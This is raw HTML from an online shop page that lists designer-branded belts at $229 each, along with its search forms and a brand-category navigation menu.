					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/fendi-belt-6/">Fendi Belt</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-30080 status-publish last instock product_cat-belts-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="30080">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/fendi-belt-8/" class="product-image-link" aria-label="Fendi Belt">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0554-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0554-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0554-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0554-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0554-3-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0555-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0555-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0555-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0555-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0555-3-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chloe-belt-2/?add-to-cart=30080" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30080" data-product_sku="DD-ACS-00272" aria-label="Add to cart: &ldquo;Fendi Belt&rdquo;" rel="nofollow" data-success_message="&ldquo;Fendi Belt&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30080" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/fendi-belt-8/" data-id="30080" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/fendi-belt-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="30080"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="423eaabec9" data-product-id="30080" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/fendi-belt-8/">Fendi Belt</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-30090 status-publish first instock product_cat-belts-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="30090">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-belt/" class="product-image-link" aria-label="Gucci Belt">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0631-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0631-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0631-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0631-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0631-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0632-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0632-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0632-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0632-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0632-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chloe-belt-2/?add-to-cart=30090" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30090" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30090" data-product_sku="DD-ACS-00282" aria-label="Add to cart: &ldquo;Gucci Belt&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Belt&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30090" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-belt/" data-id="30090" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-belt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="30090"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="423eaabec9" data-product-id="30090" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-belt/">Gucci Belt</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-30092 status-publish last instock product_cat-belts-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="30092">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-belt-3/" class="product-image-link" aria-label="Gucci Belt">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0655-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0655-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0655-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0655-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0655-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0656-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0656-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0656-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0656-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0656-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chloe-belt-2/?add-to-cart=30092" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30092" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30092" data-product_sku="DD-ACS-00284" aria-label="Add to cart: &ldquo;Gucci Belt&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Belt&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30092" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-belt-3/" data-id="30092" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-belt-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="30092"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="423eaabec9" data-product-id="30092" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-belt-3/">Gucci Belt</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-30101 status-publish first instock product_cat-belts-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="30101">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-belt/" class="product-image-link" aria-label="HERMES Belt">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0431-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0431-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0431-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0431-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0431-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0432-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0432-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0432-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0432-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0432-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chloe-belt-2/?add-to-cart=30101" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30101" data-product_sku="DD-ACS-00293" aria-label="Add to cart: &ldquo;HERMES Belt&rdquo;" rel="nofollow" data-success_message="&ldquo;HERMES Belt&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30101" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-belt/" data-id="30101" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-belt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="30101"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="423eaabec9" data-product-id="30101" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-belt/">HERMES Belt</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

										<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<link rel="stylesheet" id="wd-footer-base-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7" type="text/css" media="all" /> 						<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1596698687640{margin-bottom: -40px !important;background-color: #000000 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596698687640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<span style="color: #999999">© 2020 Designer Discreet. All rights reserved.</span>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7" type="text/css" media="all" /> 			<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<link rel="stylesheet" id="wd-wd-search-dropdown-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7" type="text/css" media="all" /> 			<div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-demo_menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
